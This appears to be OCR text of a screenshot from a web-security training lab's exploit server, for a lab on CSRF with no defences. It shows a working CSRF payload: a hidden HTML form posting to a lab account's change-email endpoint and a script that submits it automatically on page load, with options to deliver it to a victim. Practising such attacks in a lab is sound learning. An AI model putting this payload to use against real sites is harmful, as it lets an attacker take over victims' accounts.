 CSRF vulnerability with no defe
Exploit Server: CSRF vulnerabilit
New Tab
https://exploit-0a7700910342ea30801d0c54010a00bc.exploit-server.net
Getting Started
ASUS Software Portal ...
MyASUS Software - G...
McAfee LiveSafe
3utools - Google Search
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://YOUR-LAB-ID.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="anything%40web-security-academy.net">
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log